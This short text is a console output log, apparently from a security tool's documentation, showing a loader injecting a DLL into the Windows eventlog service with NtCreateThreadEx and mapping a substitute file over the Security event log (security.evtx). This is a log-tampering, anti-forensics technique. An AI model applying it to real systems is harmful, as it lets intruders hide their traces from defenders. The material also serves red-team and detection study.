 c:\test>Loader-EvtExportLog.exe c:\test\Dll-EvtExportLog.dll \security.evtx temp
.evtx
[+]DllPath:c:\test\Dll-EvtExportLog.dll
[+]EventFile:\security.evtx
[*]ServiceName:eventlog
[+]PID:4896
[+]HandleName:\device\harddiskvolume2\windows\system32\winevt\logs\security.evtx
[+]Handle:0x1c8
[1]Try to CreateFileMapping1
[*]Done
[2]Try to read temp.evtx
[+]File size:69632
[*]Done
[3]Try to CreateFileMapping2
[*]Done
[4]Try to CreateFileMapping3
[*]Done
[5]Try to use NtCreateThreadEx to inject dll
[*]Inject dll success
[*]Try to free dll
[*]Free dll success
[6]Try to UnmapViewOfFile
[*]Done
[+]All done.